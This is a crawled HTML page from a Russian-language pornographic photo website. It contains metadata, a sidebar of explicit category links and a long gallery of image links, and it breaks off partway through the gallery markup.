

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topdevka.com/51362-jerotika-obnazhennye-zhenschiny.html
body_size: 15132
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Эротика обнаженные женщины - порно фото topdevka.com</title>
<meta name="description" content="Порно фото - Эротика обнаженные женщины. Тема картинок:                                                                                    ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Порно и голые на Topdevka.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Эротика обнаженные женщины">
<meta property="og:url" content="https://topdevka.com/51362-jerotika-obnazhennye-zhenschiny.html">
<meta property="og:image" content="https://topdevka.com/uploads/posts/2023-02/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-59.jpg">
<meta property="og:description" content="Порно фото - Эротика обнаженные женщины. Тема картинок:                                                                                    ">
<link rel="search" type="application/opensearchdescription+xml" href="https://topdevka.com/index.php?do=opensearch" title="Порно и голые на Topdevka.com">
<link rel="canonical" href="https://topdevka.com/51362-jerotika-obnazhennye-zhenschiny.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon4/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Shablon4/css/common.css,/templates/Shablon4/css/styles.css,/templates/Shablon4/css/engine.css,/templates/Shablon4/css/fontawesome.css&amp;v=1" />
<meta name="theme-color" content="#111">
<meta name="yandex-verification" content="61266354385ee105" />
<meta name="google-site-verification" content="-6jLG3hRR79Uq5rLEf6bXdrjWu12Q3ocoDpYFA2vOFs" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="wrapper-main wrapper-container">
<header class="header  header--main-page">
<div class="header__inner d-flex ai-center">
<a href="/" class="header__logo logo">Topdevka<span>.com</span></a>
<div class="header__search stretch-free-width">
<form id="quicksearch" method="post">

<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
</form>
</div>
<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
</div>
</header>
<div class="content">
<div class="colums d-flex">
<aside class="sidebar">

<nav class="side-block js-this-in-mobile-menu">
<div class="side-block__title"><span>Разделы</span> эротики</div>
<ul class="side-block__content side-block__menu side-block__menu--icon">
<li><a href="/porn/">Порно фото</a></li>
<li><a href="/popki/">Голые попки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москва</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/krasavici/">Красавицы</a></li>
<li><a href="/blond/">Блондинки</a></li>
<li><a href="/siski/">Сиськи фото</a></li>
<li><a href="/sport/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/striptiz/">Стриптизерша</a></li>
<li><a href="/domash/">Домашняя эротика</a></li>
<li><a href="/lisie/">Лысые</a></li>
<li><a href="/smuglie/">Смуглые</a></li>
<li><a href="/silikonovye/">Силиконовые сиськи</a></li>
<li><a href="/popochka/">Попочка</a></li>
<li><a href="/uniforma/">Униформа</a></li>
<li><a href="/shpilki/">На шпильках</a></li>
<li><a href="/stervy/">Стервы</a></li>
<li><a href="/plyazh/">Фото пляж</a></li>
<li><a href="/otkrovennye/">Откровенные фото</a></li>
<li><a href="/krasivye/">Красивые девушки</a></li>
<li><a href="/beztrusov/">Без трусов</a></li>
<li><a href="/grudastye/">Грудастые</a></li>
<li><a href="/pilotki/">Пилотки крупно</a></li>
<li><a href="/nudisty/">Нудисты</a></li>
<li><a href="/podubkoi/">Под юбкой</a></li>
<li><a href="/vplate/">Девушка в платье</a></li>
<li><a href="/vjinsah/">В джинсах</a></li>
<li><a href="/ubki/">В юбке</a></li>
<li><a href="/vsapogah/">В сапогах</a></li>
<li><a href="/krasoyki/">Голые красотки</a></li>
<li><a href="/lateks/">Латекс</a></li>
<li><a href="/horoshie-siski/">Хорошие сиськи</a></li>
<li><a href="/golye_meksikanki/">Мексиканки</a></li>
<li><a href="/golye_jenshiny/">Голые женщины</a></li>
<li><a href="/golye_medsestry/">Медсестры</a></li>
<li><a href="/golye-lyajki/">Ляжки</a></li>
<li><a href="/britye-piski/">Бритые письки</a></li>
<li><a href="/golye-shvedki/">Шведки</a></li>
<li><a href="/golye_portugalki/">Португалки</a></li>
<li><a href="/zdorovye-siski/">Здоровые сиськи</a></li>
<li><a href="/golye-v-belyh-chulkah/">В белых чулках</a></li>
<li><a href="/doyki/">Дойки</a></li>
<li><a href="/na-prirode/">Порно на природе</a></li>
<li><a href="/rakom/">Раком</a></li>
<li><a href="/modeli/">Модели</a></li>
<li><a href="/aziatki/">Азиатки</a></li>
<li><a href="/negritjanki/">Негритянки</a></li>
<li><a href="/tolstushki/">Порно толстушек</a></li>
<li><a href="/zhopy/">Жопы</a></li>
<li><a href="/na-ulice/">Порно на улице</a></li>
</ul>
</nav>
</aside>
<!-- END SIDEBAR -->
<main class="main stretch-free-width">



<div id='dle-content'><article class="inner-page ignore-select">
<div class="inner-page__main section">
<h1 class="inner-page__title">Эротика обнаженные женщины </h1>
<div class="inner-page__desc tabs-block">

<div class="text clearfix"><div style="text-align:center;"><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-59.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-48.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-48.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271686_topdevka-com-p-erotika-obnazhennie-zhenshchini-78.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271686_topdevka-com-p-erotika-obnazhennie-zhenshchini-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271686_topdevka-com-p-erotika-obnazhennie-zhenshchini-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271568_topdevka-com-p-erotika-obnazhennie-zhenshchini-7.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271568_topdevka-com-p-erotika-obnazhennie-zhenshchini-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271568_topdevka-com-p-erotika-obnazhennie-zhenshchini-7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-69.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271636_topdevka-com-p-erotika-obnazhennie-zhenshchini-22.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271636_topdevka-com-p-erotika-obnazhennie-zhenshchini-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271636_topdevka-com-p-erotika-obnazhennie-zhenshchini-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271623_topdevka-com-p-erotika-obnazhennie-zhenshchini-52.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271623_topdevka-com-p-erotika-obnazhennie-zhenshchini-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271623_topdevka-com-p-erotika-obnazhennie-zhenshchini-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271594_topdevka-com-p-erotika-obnazhennie-zhenshchini-33.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271594_topdevka-com-p-erotika-obnazhennie-zhenshchini-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271594_topdevka-com-p-erotika-obnazhennie-zhenshchini-33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-80.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271601_topdevka-com-p-erotika-obnazhennie-zhenshchini-53.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271601_topdevka-com-p-erotika-obnazhennie-zhenshchini-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271601_topdevka-com-p-erotika-obnazhennie-zhenshchini-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-2.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-50.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-50.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271612_topdevka-com-p-erotika-obnazhennie-zhenshchini-54.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271612_topdevka-com-p-erotika-obnazhennie-zhenshchini-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271612_topdevka-com-p-erotika-obnazhennie-zhenshchini-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271579_topdevka-com-p-erotika-obnazhennie-zhenshchini-11.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271579_topdevka-com-p-erotika-obnazhennie-zhenshchini-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271579_topdevka-com-p-erotika-obnazhennie-zhenshchini-11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-81.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271675_topdevka-com-p-erotika-obnazhennie-zhenshchini-64.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271675_topdevka-com-p-erotika-obnazhennie-zhenshchini-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271675_topdevka-com-p-erotika-obnazhennie-zhenshchini-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271641_topdevka-com-p-erotika-obnazhennie-zhenshchini-9.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271641_topdevka-com-p-erotika-obnazhennie-zhenshchini-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271641_topdevka-com-p-erotika-obnazhennie-zhenshchini-9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-41.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271614_topdevka-com-p-erotika-obnazhennie-zhenshchini-24.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271614_topdevka-com-p-erotika-obnazhennie-zhenshchini-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271614_topdevka-com-p-erotika-obnazhennie-zhenshchini-24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-66.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-82.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271613_topdevka-com-p-erotika-obnazhennie-zhenshchini-63.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271613_topdevka-com-p-erotika-obnazhennie-zhenshchini-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271613_topdevka-com-p-erotika-obnazhennie-zhenshchini-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-25.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-77.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271599_topdevka-com-p-erotika-obnazhennie-zhenshchini-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271608_topdevka-com-p-erotika-obnazhennie-zhenshchini-72.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271608_topdevka-com-p-erotika-obnazhennie-zhenshchini-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271608_topdevka-com-p-erotika-obnazhennie-zhenshchini-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-19.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271624_topdevka-com-p-erotika-obnazhennie-zhenshchini-23.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271624_topdevka-com-p-erotika-obnazhennie-zhenshchini-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271624_topdevka-com-p-erotika-obnazhennie-zhenshchini-23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-38.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-38.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-8.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-68.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271655_topdevka-com-p-erotika-obnazhennie-zhenshchini-65.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271655_topdevka-com-p-erotika-obnazhennie-zhenshchini-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271655_topdevka-com-p-erotika-obnazhennie-zhenshchini-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271644_topdevka-com-p-erotika-obnazhennie-zhenshchini-35.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271644_topdevka-com-p-erotika-obnazhennie-zhenshchini-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271644_topdevka-com-p-erotika-obnazhennie-zhenshchini-35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-43.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271620_topdevka-com-p-erotika-obnazhennie-zhenshchini-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-46.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-17.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271643_topdevka-com-p-erotika-obnazhennie-zhenshchini-17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-58.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271667_topdevka-com-p-erotika-obnazhennie-zhenshchini-20.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271667_topdevka-com-p-erotika-obnazhennie-zhenshchini-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271667_topdevka-com-p-erotika-obnazhennie-zhenshchini-20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-55.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-76.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271631_topdevka-com-p-erotika-obnazhennie-zhenshchini-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-40.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-40.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271575_topdevka-com-p-erotika-obnazhennie-zhenshchini-10.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271575_topdevka-com-p-erotika-obnazhennie-zhenshchini-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271575_topdevka-com-p-erotika-obnazhennie-zhenshchini-10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271600_topdevka-com-p-erotika-obnazhennie-zhenshchini-45.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271600_topdevka-com-p-erotika-obnazhennie-zhenshchini-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271600_topdevka-com-p-erotika-obnazhennie-zhenshchini-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-61.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271604_topdevka-com-p-erotika-obnazhennie-zhenshchini-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-4.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271598_topdevka-com-p-erotika-obnazhennie-zhenshchini-4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-70.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271674_topdevka-com-p-erotika-obnazhennie-zhenshchini-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271591_topdevka-com-p-erotika-obnazhennie-zhenshchini-5.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271591_topdevka-com-p-erotika-obnazhennie-zhenshchini-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271591_topdevka-com-p-erotika-obnazhennie-zhenshchini-5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271645_topdevka-com-p-erotika-obnazhennie-zhenshchini-32.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271645_topdevka-com-p-erotika-obnazhennie-zhenshchini-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271645_topdevka-com-p-erotika-obnazhennie-zhenshchini-32.jpg" style="max-width:100%;" 